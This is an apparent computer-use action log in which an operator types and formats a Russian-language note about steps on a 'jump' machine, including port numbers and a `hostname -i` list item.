
{"action": "type", "text": " 13"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "(порт 1338"}

{"action": "type", "text": " (1337"}

{"action": "type", "text": ")"}

Step: Add a bold line 'На машине jump выполняем действий:'
{"action": "key", "text": "Return"}
{"action": "type", "text": "На ма"}

{"action": "type", "text": "шине jump"}
{"action": "key", "text": "alt+shift"}
{"action": "type", "text": "пише"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "выполняем действий:"}
{"action": "key", "text": "Return"}
{"action": "key", "text": "Return"}
{"action": "scroll", "coordinate": [1443, 705], "scroll_direction": "down", "scroll_amount": 3}
{"action": "key", "text": "shift+End"}
{"action": "key", "text": "ctrl+b"}
Step: Make `hostname -i` inline-code list item 1 and begin its note '- для того, чтобы'
{"action": "key", "text": "Down"}
